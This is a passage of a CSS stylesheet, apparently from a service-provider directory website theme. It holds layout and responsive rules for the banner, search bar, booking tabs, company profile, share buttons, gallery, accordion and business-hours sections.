.sf-feaProvideer-wrap .sf-feaProvideer-info { margin: 15px 15px 15px 15px; }

.sf-feaProvideer-wrap .sf-feaProvideer-pic { width: auto; float: none; margin: 15px; }

}

.sfp-yellow { color:#feb92d; }

.sfp-perple { color:#8155f3; }

.sfp-green { color:#62b815; }

.sfp-blue { color:#3bc4fd; }

.widget-categories-links li a,

.widget-company-links li a,

.widget-support-links li a,

.widget-resources-links li a { display:block; padding:5px 0px; font-size:13px; }

/*---------------------------------------------------------------

 BANNER

---------------------------------------------------------------*/

.sf-bannex-area-wrap {	position: relative; min-height:150px; } 

.sf-bannex-img { width: 100%; overflow: hidden;}

.sf-bannex-img img { width: 100%;	height: auto; display: block;}

.sf-bannex-text {	position:absolute; left:0; top:30%; width: 100%; margin:0; font-family: Raleway; color:#FFFFFF; font-family:"Raleway"; }

.sf-bannex-text strong { display: block; font-size:55px; font-weight:700; line-height:1.4; margin:0px;	color: #FFFFFF; }

.sf-bannex-text span { font-size:55px; line-height:1.4; font-weight:400; }

.sf-bannex-text p { font-size:20px; line-height:1.5; font-weight:400; max-width:500px; margin-top:30px; }

@media only screen and (max-width:1600px) {  

.sf-bannex-text strong { font-size:45px;  }

.sf-bannex-text span { font-size:35px; }

.sf-bannex-text p { font-size:18px; margin-top:10px; }

}

@media only screen and (max-width:1200px) {  

.sf-bannex-text strong { font-size:35px;  }

.sf-bannex-text span { font-size:25px; }

.sf-bannex-text p { font-size:16px; }

}

@media only screen and (max-width:991px) {  

.sf-bannex-text strong { font-size:30px;  }

.sf-bannex-text span { font-size:20px; }

.sf-bannex-text p { font-size:15px; }

}

@media only screen and (max-width:767px) {  

.sf-bannex-text strong { font-size:20px; margin-bottom:10px;  }

.sf-bannex-text span { font-size:18px; }

.sf-bannex-text p { font-size:14px; }

.sf-bannex-text .btn { padding:8px 15px; font-size:12px; }

}

@media only screen and (max-width:600px) {  

.sf-bannex-text strong { font-size:18px; margin-bottom:5px;  }

.sf-bannex-text span { font-size:16px; }

.sf-bannex-text p { font-size:12px; margin-bottom:15px; }

.sf-bannex-text .btn { padding:5px 12px; font-size:11px; }

}

@media only screen and (max-width:480px) {  

.sf-bannex-text strong { font-size:18px; margin-bottom:5px;  }

.sf-bannex-text span { font-size:16px; }

.sf-bannex-text p { font-size:12px; margin-bottom:15px; }

.sf-bannex-text .btn { padding:5px 12px; font-size:11px; }

}

@media only screen and (max-width:380px) {  

.sf-bannex-text strong { font-size:16px; line-height:18px; margin-bottom:3px;  }

.sf-bannex-text span { font-size:14px; }

.sf-bannex-text p { font-size:11px; margin-bottom:15px; }

.sf-bannex-text .btn { padding:3px 10px; font-size:10px; }

}





/*---------------------------------------------------------------

  SEARCH

---------------------------------------------------------------*/

.sf-bannerText-wrap { position:relative; }

.sf-search-bar-warp { position: absolute; bottom:-90px; left: 0; width: 100%; z-index: 2; }

.sf-searchbar-table-wrap { background-color:#FFFFFF; position:relative; margin:0 0 40px; border-radius:0px 5px 5px 5px; -webkit-border-radius:0px 5px 5px 5px; -webkit-box-shadow:15px 15px 30px 0 rgba(0,0,0,0.2); box-shadow:15px 15px 30px 0 rgba(0,0,0,0.2);}

.sf-advace-search-btn { position: absolute; left:0px; bottom:100%;  background-color:#FFFFFF; z-index:1; cursor:pointer; padding: 4px 8px; color: #555; font-size: 14px; border-radius:5px 5px 0px 0px; -webkit-border-radius:5px 5px 0px 0px; }

.sf-searchbar-table { display:table; width:100%; }

.sf-searchbar-table .sf-searchbar-left,

.sf-searchbar-table .sf-searchbar-right { display:table-cell; position:relative; vertical-align:middle; }

.sf-searchbar-table .sf-searchbar-left,

.sf-searchbar-table .sf-searchbar-right  { padding:30px 30px 15px; }

.sf-searchbar-table .sf-searchbar-right { width:200px; vertical-align:top; padding-left:0px;  }

.sf-searchbar-table .sf-searchbar-right .btn { display:block; padding:10px 15px; border-radius:5px; -webkit-border-radius:5px; }



.sf-searchbar-left > ul {list-style:none; margin:0 -15px; }

.sf-searchbar-left > ul > li { width:100%; float:left; padding-left:15px; padding-right:15px; margin-bottom:15px; position:relative; }

.sf-searchbar-left > ul > li .sf-form-control,

.sf-searchbar-left > ul > li .bootstrap-select { width:100% !important; height:40px; border-radius:5px; -webkit-border-radius:5px; }



.sf-searchbar-left > ul > li .bootstrap-select .btn { height:40px; border:1px solid #dbdbdb !important; padding-left:12px; font-weight:normal; text-transform:none; border-radius:5px; -webkit-border-radius:5px; }



.sf-searchbar-left > ul.sf-searchfileds-count-7 { margin:0px -10px; }

.sf-searchbar-left > ul.sf-searchfileds-count-7 > li { width:14.222%; padding:0px 10px; }



.sf-searchbar-left > ul.sf-searchfileds-count-6 { margin:0px -10px; }

.sf-searchbar-left > ul.sf-searchfileds-count-6 > li { width:16.666%; padding:0px 10px; }



.sf-searchbar-left > ul.sf-searchfileds-count-5 > li { width:20%; }

.sf-searchbar-left > ul.sf-searchfileds-count-4 > li { width:25%; }

.sf-searchbar-left > ul.sf-searchfileds-count-3 > li { width:33.333%; }

.sf-searchbar-left > ul.sf-searchfileds-count-2 > li { width:50%; }

.sf-searchbar-left > ul.sf-searchfileds-count-1 > li { width:100%; }





.sf-advace-search-two { padding:0px 30px 0px; }

.sf-advace-search-two .sf-tilte {color: #555; text-transform: uppercase; font-size: 18px; font-weight: 800; margin-bottom: 20px; }

.sf-advace-search-two .sf-minimum-price,

.sf-advace-search-two .sf-minimum-mile,

.sf-advace-search-two .sf-maximum-price,

.sf-advace-search-two .sf-maximum-mile { display: block; margin-top: 5px; }

.sf-advace-search-two .sf-minimum-price,

.sf-advace-search-two .sf-minimum-mile { float: left;}

.sf-advace-search-two .sf-maximum-price,

.sf-advace-search-two .sf-maximum-mile { float: right;}

.sf-advace-search-two .tooltip-inner { padding: 4px 7px; font-weight: 500;}

.sf-advace-search-two .slider.slider-horizontal { width: 100%; }

.sf-advace-search-two .slider.slider-horizontal .slider-track { height: 5px; margin-top: -3px;}

.sf-advace-search-two .slider-handle { background-image: linear-gradient(to bottom, #3396d1 0px, #3396d1 100%); border: 2px solid #fff; }

.sf-advace-search-two .slider-track {

 position:absolute;

 cursor:pointer;

 background-image:-webkit-linear-gradient(top,#555 0,#555 100%);

 background-image:-o-linear-gradient(top,#555 0,#555 100%);

 background-image:linear-gradient(to bottom,#555 0,#555 100%);

 background-repeat:repeat-x;

 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);

 -webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0);

 box-shadow:inset 0 1px 2px rgba(0,0,0,0);

 border-radius:4px

}

.sf-advace-search-two .slider-selection {

 position:absolute;

 background-image:-webkit-linear-gradient(top,#CCC 0,#CCC 100%);

 background-image:-o-linear-gradient(top,#CCC 0,#CCC 100%);

 background-image:linear-gradient(to bottom,#CCC 0,#CCC 100%);

 background-repeat:repeat-x;

 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);

 -webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0);

 box-shadow:inset 0 -1px 0 rgba(0,0,0,0);

 -webkit-box-sizing:border-box;

 -moz-box-sizing:border-box;

 box-sizing:border-box;

 border-radius:4px

}

.sf-advace-search-two .slider .tooltip.top { top: -20px; }

.sf-advace-search-two .tooltip-inner {	border-radius: 3px;-webkit-border-radius: 3px;}

.sf-advace-search-two .tip-info {display:inline-block;	width:16px;	height:16px;line-height:16px;text-align:center;font-size:11px;color:#fff;text-indent:-1px;background-color:#ccc; vertical-align:middle; border-radius:20px;-webkit-border-radius:20px;}

.sf-advace-search-two .tooltip .tooltip-inner {	padding:15px 25px;	font-size:12px;}

.sf-advace-search-two .tip-info.tipgray {background-color:#CCCCCC;}

@media only screen and (max-width:1366px) {  

.sf-searchbar-table .searchbar-left { padding:20px 20px 5px;}

}

@media only screen and (max-width:1200px) {  

.sf-searchbar-left > ul > li { padding-left:7px; padding-right:7px;}

}

@media only screen and (max-width:991px) {



.sf-searchbar-left > ul.sf-searchfileds-count-7 { margin: 0px -20px; }	

.sf-searchbar-left > ul.sf-searchfileds-count-7 > li { width:33.333%; }

.sf-searchbar-left > ul.sf-searchfileds-count-7 > li:first-child { width:100%; }

	

.sf-searchbar-left > ul.sf-searchfileds-count-6 { margin:0px -20px; }

.sf-searchbar-left > ul.sf-searchfileds-count-6 > li { width:33.333%; }

	

.sf-searchbar-left > ul.sf-searchfileds-count-5 > li { width:50%; }

.sf-searchbar-left > ul.sf-searchfileds-count-5 > li:first-child { width:100%; }



.sf-searchbar-left > ul.sf-searchfileds-count-4 > li { width:50%; }

.sf-searchbar-table .sf-searchbar-left { padding: 30px 38px 0px; }		

.sf-search-bar-warp {position: static; background-color:#3379D6; padding:50px 0px 50px;  }

.sf-bannex-img img { width:120%; max-width:120%; margin:0 -10%; }

.sf-bannex-text { top:55%; transform: translateY(-50%); }

.sf-searchbar-table { display:block; }

.sf-searchbar-table .sf-searchbar-left, 

.sf-searchbar-table .sf-searchbar-right { display:block; width:auto; }

.sf-searchbar-table .sf-searchbar-left { padding:30px 30px 0px; }

.sf-searchbar-table .sf-searchbar-right { padding:0px 30px 30px; }

.sf-searchbar-table .sf-searchbar-right .btn { display:block; width:100%; }

.sf-searchbar-left > ul.search-bar-box4 > li { width:50%; padding:0px 15px; margin-bottom:20px;}

.sf-searchbar-table .sf-searchbar-right { padding: 0px 20px 30px; }

}



@media only screen and (max-width:767px) {  

.sf-bannex-img img { width: 140%; max-width: 140%; margin: 0 -20%; }

.sf-searchbar-table .sf-searchbar-left,

.sf-searchbar-table .sf-searchbar-right { display:block; }

.sf-searchbar-table .sf-searchbar-right .site-button { position: static; width: 100%; height: auto; display: block; }

.sf-searchbar-table .sf-searchbar-left { padding:30px 30px 0; }

.sf-searchbar-table .sf-searchbar-right {padding:0px 20px 30px; width:auto; }

}

@media only screen and (max-width:480px) {	

.sf-searchbar-left > ul.sf-searchfileds-count-3 > li { width:100%; }

.sf-searchbar-left > ul.sf-searchfileds-count-6 > li { width:50%; }

.sf-searchbar-left > ul.sf-searchfileds-count-7 > li { width:50%; }



}

@media only screen and (max-width:400px) {	

.sf-searchbar-left > ul.sf-searchfileds-count-7 > li { width:100%; }

.sf-searchbar-left > ul.sf-searchfileds-count-6 > li { width:100%; }

.sf-searchbar-left > ul.sf-searchfileds-count-5 > li { width:100%; }

.sf-searchbar-left > ul.sf-searchfileds-count-5 > li:first-child { width:100%; }

.sf-searchbar-left > ul.sf-searchfileds-count-4 > li { width:100%; }

.sf-searchbar-left > ul.sf-searchfileds-count-2 > li { width:100%; }

}





/*=== Booking Tabs === */

.sf-profile-layout-3 .form-nav .steps { display:table; width:100%; border:none; margin:0px 0px 40px; counter-reset:li; margin-top:30px; border-bottom:2px solid #F0F0F0; }

.sf-profile-layout-3 .form-nav .steps > li { margin:0; display:table-cell; float:none; width:33.333%; position:relative; }

.sf-profile-layout-3 .form-nav .steps > li:before {content:counter(li , decimal);counter-increment:li; position:absolute; bottom:0px; line-height:25px; left:50%; margin-left:-16px;	width:32px;	height:32px; margin-bottom:-16px;	padding:5px;	color:#fff;	background:#7d4df6; font-weight:bold;	text-align:center;	font-size:12px;	-webkit-border-radius:100px;	-moz-border-radius:100px;	border-radius:100px; z-index:2; opacity:0; }	

.sf-profile-layout-3 .form-nav .steps > li > a { position:relative; border-radius:0; -webkit-border-radius:0px; padding:15px 10px 30px; border:none; position:relative; font-size:20px; color:#555; font-weight:bold; }

.sf-profile-layout-3 .form-nav .steps > li > a i { margin-right:5px; }

.sf-profile-layout-3 .form-nav .steps > li > a, 

.sf-profile-layout-3 .form-nav .steps > li > a:focus, 

.sf-profile-layout-3 .form-nav .steps > li > a:hover { border:none; background:none;}

.sf-profile-layout-3 .form-nav .steps > li > a:after { content:""; position:absolute; bottom:-2px; left:50%; width:0%; height:2px; background-color:transparent; -webkit-transition: all 0.5s ease;

-moz-transition: all 0.5s ease; -ms-transition: all 0.5s ease; -o-transition: all 0.5s ease; transition: all 0.5s ease;}

.sf-profile-layout-3 .form-nav .steps > li.active:before { opacity:1;  }

.sf-profile-layout-3 .form-nav .steps > li.active > a { color:#7d4df6;  }

.sf-profile-layout-3 .form-nav .steps > li.active > a:after { left:0%;  width:100%; background-color:#7d4df6;}

.sf-profile-layout-3 .progress { height:5px; margin: 0px 0px 20px; }

.sf-profile-layout-3 .tab-pane-inr { padding:20px 0px 0px; }

.sf-profile-layout-3 .tab-pane { border-top:none; border-bottom:none; }

.sf-profile-layout-3 .sf-custom-inputbox .col-md-12 { padding:0px; }

.sf-profile-layout-3 .sf-custom-inputbox .col-md-12 label { display:none; }

.sf-profile-layout-3 .sf-custom-inputbox .col-md-12 .form-control { background:#f9f9f9; -webkit-border-top-right-radius:5px; border-bottom-right-radius:5px; }

.sf-profile-layout-3 .sf-custom-inputbox .col-md-12 .input-group-addon { background:#f9f9f9; -webkit-border-top-left-radius:5px; border-bottom-left-radius:5px; }

.sf-profile-layout-3 #bookingservices .tab-service-area { margin-left:-15px; margin-right:-15px; border:none;  counter-reset:aon-service-outer;  }

.sf-profile-layout-3 .aon-service-outer:before {content: counter(aon-service-outer , decimal); counter-increment:aon-service-outer; position:absolute; top:0; left:50%;	width:40px;	height:40px; margin:-20px; border:1px solid #e7e7e7;	padding:10px;	color:#555;	background:#fff; font-weight:bold;	text-align:center;	font-size:14px;	-webkit-border-radius:100px;	-moz-border-radius:100px;	border-radius:100px; z-index:2; -webkit-box-shadow: 0 0 0 3px #fff; box-shadow: 0 0 0 3px #fff; }

.sf-profile-layout-3 .aon-service-outer { width:33.333%; }

.sf-profile-layout-3 .aon-service-outer .aon-service-bx { background:#f9f9f9; -webkit-border-radius:5px; border-radius:5px;}

.sf-profile-layout-3 .aon-service-outer .aon-service-bx .aon-service-name h5 { padding:30px 5px 20px; color:#555; font-size: 18px; font-weight: 600; margin-bottom: 5px;}

.sf-profile-layout-3 .aon-service-price { margin:0px; border:none; background:none; }

.sf-profile-layout-3 .aon-service-price .sf-fix-hours { color:#777777; font-weight:700; margin-left: 10px; font-size: 12px; text-transform: uppercase; }

.sf-profile-layout-3 .sf-service-fixhr-bx .input-table-bx { border-radius:0px 0px 5px 5px; -webkit-border-radius:0px 0px 5px 5px;  }

.sf-profile-layout-3 .sf-service-fixhr-bx .input-cell-bx { color:#fff; background:none; border-color:#fff;}

.sf-profile-layout-3 .sf-service-fixhr-bx .input-cell-bx:first-child { border-radius:0px 0px 0px 5px; -webkit-border-radius:0px 0px 0px 5px; }

.sf-profile-layout-3 .sf-service-fixhr-bx .input-cell-bx:last-child { border-radius:0px 0px 5px 0px; -webkit-border-radius:0px 0px 5px 0px; }





.sf-profile-layout-3 .aon-service-outer .bootstrap-touchspin .form-control,

.sf-profile-layout-3 .aon-service-outer .bootstrap-touchspin .input-group-addon,

.sf-profile-layout-3 .aon-service-outer .bootstrap-touchspin .btn { color:#fff; background:none; border-color:rgba(255,255,255,0.2); }





.sf-profile-layout-3 .selected .aon-service-done { background:#7d4df6;  border-radius:5px; -webkit-border-radius:5px; }

.sf-profile-layout-3 .selected .aon-service-done .fa { position:absolute; color:#fff; top:0; left:50%;	width:40px;	height:40px; margin:-20px; border:1px solid #e7e7e7;	padding:12px;	background:#7d4df6; font-weight:bold;	text-align:center;	font-size:14px;	-webkit-border-radius:100px;	-moz-border-radius:100px;	border-radius:100px; z-index:2; -webkit-box-shadow: 0 0 0 3px #fff; box-shadow: 0 0 0 3px #fff; }

.sf-profile-layout-3 .wizard-actions { text-align:center; }

.sf-profile-layout-3 .wizard-actions li { display:inline-block; }

.sf-profile-layout-3 .wizard-actions li .btn { -webkit-border-radius:5px; border-radius:5px; margin:0px 5px; }



.sf-profile-layout-3 .sf-custom-inputbox > .col-lg-12 { padding:0px; }

.sf-profile-layout-3 .sf-custom-inputbox > .sf-service-location-area { padding:0px; }



.sf-profile-layout-3 .alert.alert-info { position:relative; -webkit-border-radius:5px; border-radius:5px; }

.sf-profile-layout-3 .alert.alert-info::before { top:15px; color:inherit; } 

#sf-provider-review .alert.alert-info { position:relative; -webkit-border-radius:5px; border-radius:5px; }

#sf-provider-review .alert.alert-info::before { top:15px; color:inherit; } 



@media only screen and (max-width:991px) {  

.sf-profile-layout-3 .aon-service-outer { width: 33.333%; float:left; margin-bottom:30px; }

}

@media only screen and (max-width:767px) {  

.sf-profile-layout-3 .aon-service-outer { width: 50%; }

.sf-profile-layout-3 .form-nav .steps > li > a { font-size:16px; }

.sf-profile-layout-3 .form-nav .steps > li { display:block; width:50%; float:left; }

.sf-profile-layout-3 .form-nav .steps > li > a { padding-top:20px; padding-bottom:20px; }

}

@media only screen and (max-width:400px) {  

.sf-profile-layout-3 .aon-service-outer { width: 100%; float:left; }

}

@media only screen and (max-width:360px) {  

.sf-profile-layout-3 .form-nav .steps > li > a { font-size:14px; }

}





@media only screen and (max-width:767px) {  

.sf-bannex-img img { width: 140%; max-width: 140%; margin: 0 -20%; }

.sf-searchbar-table .sf-searchbar-left,

.sf-searchbar-table .sf-searchbar-right { display:block; }

.sf-searchbar-table .sf-searchbar-right .site-button { position: static; width: 100%; height: auto; display: block; }

.sf-searchbar-table .sf-searchbar-left { padding:30px 30px 0; }

.sf-searchbar-table .sf-searchbar-right {padding:0px 30px 30px; width:auto; }

}

@media only screen and (max-width:600px) {  

.sf-bannex-img img { width: 160%; max-width: 160%; margin: 0 -30%; }

}

@media only screen and (max-width:480px) { 

.sf-bannex-img img { width: 180%; max-width: 180%; margin: 0 -40%; }

.sf-searchbar-left > ul.search-bar-box4 > li { width:100%; float:none;}

.sf-search-bar-warp2 { position: relative; bottom:auto; margin:-50px 0 30px; }

}

@media only screen and (max-width:380px) { 

.sf-bannex-img img { width: 200%; max-width: 200%; margin: 0 -50%; }

}

.sf-overlay-main { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.sf-banner-heading-wrap { display:table; position:relative; height:100%; width:100%; max-width:1170px; margin:auto; text-align:center; }

.sf-banner-heading-area { display:table-cell; padding:50px 15px; vertical-align:middle; color:#fff;}

.sf-banner-heading-large { font-size:55px; margin-bottom:15px; font-weight:300; }

.sf-banner-heading-large strong { font-weight:600; }

.sf-banner-breadcrumbs-nav ul { margin:0; }

.sf-banner-breadcrumbs-nav ul li { position:relative; display:inline-block; font-size:18px; font-weight:300; padding:0; margin-right:20px;  color:#fff;}

.sf-banner-breadcrumbs-nav ul li a { color:#fff;}

.sf-banner-breadcrumbs-nav ul li:after { content:"\f105"; position:absolute; right:-13px; top:1px; font-size:18px; color:#fff; font-family:"FontAwesome"; margin-left:7px;}

.sf-page-scroll-wrap { background-color:#fff; padding:80px 0px 0px; position:relative; }

.sf-page-scroll-nav { border-bottom:2px solid #ddd; margin-top:30px; }

.sf-page-scroll-nav ul { list-style:none; display:table; margin:auto; width:100%; }

.sf-page-scroll-nav ul li { display:table-cell; text-align:center; vertical-align:middle;}

.sf-page-scroll-nav ul li a { position:relative; display:block; font-size:20px; padding:20px 5px; color:#c1c1c1;}

.sf-page-scroll-nav ul li a.active,

.sf-page-scroll-nav ul li a:hover { color:#6c6d6d;}

.sf-page-scroll-nav ul li a.active:after,

.sf-page-scroll-nav ul li a:hover:after { content:""; position:absolute; left:0px; bottom:-2px; width:100%; height:2px; background-color:#6c6d6d;}

@media only screen and (max-width:991px) {

.sf-page-scroll-nav { margin-top:0px;}

.sf-banner-heading-large { font-size:30px;}

}

@media only screen and (max-width:767px) {
.sf-page-scroll-nav ul li { display:inline-block; }
.sf-page-scroll-nav ul li a { font-size:14px; padding:10px 5px; }

.sf-banner-heading-large { font-size:25px;}

.sf-banner-breadcrumbs-nav ul li { font-size:14px; }

}

@media only screen and (max-width:480px) {

.sf-banner-heading-large { font-size:20px;}

}





.sf-company-abou-left { padding-right:50px; }

.sf-company-about-table { width:100%; display:table; width:100%; border-bottom:1px solid #ddd; margin-top:-20px; margin-bottom:30px; }

.sf-company-about-table .sf-company-about-cell { width:50%; display:table-cell; padding:20px 0px; }

.sf-company-about-table .sf-company-about-cell strong { display:inline-block; margin-right:5px; font-weight:normal;  color:#555; }

.sf-company-about-table .sf-company-about-cell strong a { display:inline; margin-right:3px; color:#999999; }

.sf-company-about-table .sf-company-about-cell strong:first-child { font-weight:600;  }



.sf-company-about-texts { margin-bottom:30px; }

.sf-company-about-table.sf-comAbou-two { overflow:hidden; display:block; width:auto; padding:15px 0px 20px;  margin-top:-10px; margin-bottom:25px; }

.sf-company-about-table.sf-comAbou-two .sf-company-about-cell { width:100%; display:block; padding:5px 0px;  font-weight:400;  }

@media only screen and (max-width:991px) {

.sf-company-abou-left { padding-right:0px; }

}

@media only screen and (max-width:767px) {

.sf-company-abou-left { margin-bottom:30px; }

}

.social-share-icon { display:table; width:100%;	}

.social-share-cell { display:table-cell; }

.social-share-cell:first-child { width:100px;}

.social-share-icon ul {list-style:none; margin:0px 0px 20px; }

.social-share-icon ul li {	display:inline-block; margin-bottom:8px; }

.social-share-icon ul li a { border:2px solid #ddd;	 width:36px; height:36px; line-height:30px; text-align:center; color:#a9a9a9;margin:0 3px;display:inline-block;text-transform:uppercase;font-size:11px;font-weight:600;border-radius:5px; -webkit-border-radius:5px; }

.social-share-icon ul li a .fa { font-size:16px;  vertical-align:middle; }	

.share-buttons li a.fb-share { border-color:#3b5998; color:#3b5998}

.share-buttons li a.fb-share:hover { background:#3b5998; color:#fff}

.share-buttons li a.twitter-share:hover { background:#1da1f2; color:#fff}

.share-buttons li a.twitter-share { border-color:#1da1f2; color:#1da1f2}

.share-buttons li a.gplus-share:hover { background:#dd4b39; color:#fff}

.share-buttons li a.gplus-share { border-color:#dd4b39; color:#dd4b39}

.share-buttons li a.pinterest-share:hover { background:#bd081c; color:#fff}

.share-buttons li a.pinterest-share { border-color:#bd081c; color:#bd081c}



.share-buttons li a.linkedin-share:hover { background:#0073b1; color:#fff}

.share-buttons li a.linkedin-share { border-color:#0073b1; color:#0073b1}



.share-buttons li a.digg-share:hover { background:#286091; color:#fff}

.share-buttons li a.digg-share { border-color:#286091; color:#286091}



.share-buttons li a.instagram-share:hover { background:#527fa4; color:#fff}

.share-buttons li a.instagram-share { border-color:#527fa4; color:#527fa4}



.sf-company-need-btn .btn { margin-right:10px; margin-bottom:10px; }

.sf-feaProgrid-wrap { border:1px solid #ddd; position:relative; border:1px solid #ddd; margin-bottom:30px; border-radius:5px; -webkit-border-radius:5px; }

.sf-feaProgrid-wrap .sf-feaProgrid-label { position:absolute; left:-5px; top:20px; z-index:1; background-color:#62b815; padding:3px 10px 2px; color:#fff; text-transform:uppercase; font-size:12px; border-top-right-radius:2px; -webkit-border-bottom-right-radius:2px; }

.sf-feaProgrid-wrap .sf-feaProgrid-label:after { content:""; position:absolute; left:0px; top:-5px;  width:0px; height:0px; border-top:6px solid transparent; border-bottom: 0px solid transparent; border-right:5px solid #41850c; }

.sf-feaProgrid-wrap .sf-feaProgrid-pic { background-repeat:no-repeat; background-size:cover; background-position:center top; height:348px; position:relative; }
.sf-feaProgrid-wrap .sf-availability-label { position:static; margin-bottom:5px; display:inline-block;}
.sf-feaProvideer-wrap  .sf-availability-label { position:static; margin-bottom:5px; display:inline-block;}

.sf-feaProgrid-wrap .sf-feaProgrid-info { position:absolute; bottom:0px; padding:15px; z-index:1 }

.sf-feaProgrid-wrap .sf-feaProgrid-info .sf-feaProgrid-title { margin:5px 0px;  color:#fff; }

.sf-feaProgrid-wrap .sf-feaProgrid-info .sf-feaProgrid-address { font-size:14px; color:#fff; margin-bottom:10px; }

.sf-feaProgrid-wrap .sf-feaProgrid-info .sf-feaProgrid-text { line-height:1.6; }

.sf-feaProgrid-wrap .sf-feaProgrid-iconwrap { display:table; width:100%; } 

.sf-feaProgrid-wrap .sf-feaProgrid-iconwrap .sf-feaProgrid-icon {  display:table-cell; text-align:center; cursor:pointer; border-right:1px solid #ddd; position:relative; } 

.sf-feaProgrid-wrap .sf-feaProgrid-iconwrap .sf-feaProgrid-icon:last-child { border-left:none; } 

.sf-feaProgrid-wrap .sf-feaProgrid-iconwrap .sf-feaProgrid-icon i { display:block; padding:15px 10px; font-size:18px; text-align:center; vertical-align:middle; } 

.sf-feaProgrid-wrap .sf-feaProgrid-iconwrap .sf-feaProgrid-icon .sf-feaPro-tooltip { position:absolute; bottom:100%; right:0px; margin-top:-5px; background-color:#383838; white-space:nowrap; font-size:12px; color:#fff; padding:3px 8px; opacity:0; border-radius:2px; -webkit-border-radius:2px;  } 

.sf-feaProgrid-wrap .sf-feaProgrid-iconwrap .sf-feaProgrid-icon .sf-feaPro-tooltip:after { content:""; position:absolute; left:50%; bottom:-6px; margin-left:-2.5px; width:0; height: 0; border-left:6px solid transparent; border-right: 6px solid transparent; border-top: 6px solid #383838;} 

.sf-feaProgrid-wrap .sf-feaProgrid-iconwrap .sf-feaProgrid-icon:hover .sf-feaPro-tooltip { opacity:1; } 







#sf-provider-gallery { padding:60px 45px 45px; }

#sf-provider-gallery h2 { margin-bottom:0px; }

.sf-vender-gallery-wrap { background-color:#6d40dd; }

.sf-venderGallery-wrap { list-style:none; margin:0px; padding:0px; }

.sf-venderGallery-wrap li { width:30%;  float:left; position:relative; }

.sf-venderGallery-wrap li.sf-venGal-wide { width:40%; }

.sf-venderGallery-box { height:280px; position:relative; background-size:cover; background-repeat:no-repeat; background-position:center; }

.sf-vendGallery-overlay { position:absolute; top:0%; left:0px; width:100%; height:100%; text-align:center; color:#fff; background-color:#feb92d; opacity:0; -webkit-transition: all 0.3s ease;

-moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}

.sf-vendGallery-overlay a { color:#fff; }



.sf-venderGallery-wrap li:hover .sf-vendGallery-overlay { opacity:0.8; }

.sf-venderGallery-wrap li:hover .sf-vendGallery-overlay i { position: absolute; font-size:40px; cursor:pointer; width:50px; height:50px; left: 50%; top: 50%;transform: translate(-50%, -50%); }

@media only screen and (max-width:767px) { 

.sf-venderGallery-wrap li { width:50%;  }

.sf-venderGallery-wrap li.sf-venGal-wide { width:50%; }

.sf-venderGallery-box { height:200px; margin-bottom:30px; }

}



@media only screen and (max-width:480px) {

#sf-provider-gallery { padding:30px 15px 15px; } 

.sf-venderGallery-wrap li { width:100%;  }

.sf-venderGallery-wrap li.sf-venGal-wide { width:100%; }

}

/*=== 5. ACCORDIAN ===*/

.sf-custom-accordion .panel {	border:none;border-radius:0;margin-bottom:10px;box-shadow:none;-webkit-box-shadow:none; border-radius:5px; -webkit-border-radius:5px; }

.sf-custom-accordion .acod-head {position:relative;}

.sf-custom-accordion .acod-title {	margin-top:0;	margin-bottom:0;}

.sf-custom-accordion .acod-head .fa { margin-right:5px;  }

.sf-custom-accordion .acod-head .indicator .fa {  background-color:#555; color:#fff; width:18px; height:18px; line-height:20px; font-size:11px; display:block; text-align:center;  border-radius:50px; -webkit-border-radius:50px }

.sf-custom-accordion .acod-head a {	display:block; padding:15px 40px 15px 25px; font-size:18px; border:1px solid #ddd; border-radius:5px; -webkit-border-radius:5px; }

.sf-custom-accordion .acod-head a[aria-expanded="ture"] {	border-bottom-left-radius:0px; -webkit-border-bottom-right-radius:0px; }

.sf-custom-accordion .acod-head a,

.sf-custom-accordion .acod-head a:hover,

.sf-custom-accordion .acod-head a.collapsed:hover { color:#000; }

.sf-custom-accordion .acod-head a.collapsed { color:#3d474a; }

.sf-custom-accordion .acod-head .collapsed .indicator .fa { -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg); -o-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); }

.sf-custom-accordion .acod-head .indicator .fa { -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg);	transform: rotate(45deg); }

.sf-custom-accordion .acod-head .indicator { padding:12px; color:#666;  position:absolute; right:0; top:8px; margin:0; }

.sf-custom-accordion .acod-head [aria-expanded="true"] .indicator { color:; }

.sf-custom-accordion .acod-body {margin-top:-1px; border-left:1px solid #ddd ;border-right:1px solid #ddd; border-bottom:1px solid #ddd;	border-top:1px solid transparent; border-bottom-left-radius:5px; -webkit-border-bottom-right-radius:5px;	 }

.sf-custom-accordion .acod-content { margin:20px;}

 /*icon Colors*/

.sf-icon-purple{color:#7748ec;}

.sf-icon-yellow{color:#feb92d;}

.sf-icon-green{color:#6fbe28;}

.sf-icon-sky-blue{color:#2cbffd;}

.sf-icon-red{color:#f86667;}

/*Business hour*/

.sf-list-business-hours {	position:relative;	padding-left:80px;}

.sf-list-business-hours ul {	margin:0px;}

.sf-list-business-hours li {	display: table;	width: 100%;	margin-bottom: 10px;	padding-bottom: 10px;}

.sf-list-business-hours li:last-child {	margin-bottom: 0px;	padding-bottom: 0px;	border-bottom: none;}

.sf-list-business-hours span {	display: table-cell;	text-align: right;	font-size: 16px;	color: #555757;	font-weight: 500;}

.sf-list-business-hours span:first-child {	display: table-cell;	text-align: left;	font-weight: 300;	width: 30%;	font-size:16px;}

.sf-list-business-hours span:first-child b{	float:right;	font-weight: 300;}

.sf-list-business-hours span:last-child {	text-align: left;	padding-left:30px;}

.sf-list-business-hours li.working-off span:last-child {	color:#f97e7e;}

.sf-list-business-hours .sf-border-icon{	position:absolute;	left:0px;	top:0px;}

.sf-border-icon{display: inline-block;    width: 60px;    height: 60px;    border: 1px solid #d4d4d4;    line-height: 60px;    text-align: center;    border-radius: 50%;}

@media only screen and (max-width:767px) {

.sf-list-business-hours {	padding-left:0px;}

.sf-list-business-hours .sf-border-icon { display:none; }

}

@media only screen and (max-width:480px) {

.sf-list-business-hours span:first-child { font-size:14px; }

.sf-list-business-hours span { font-size:14px; }

}

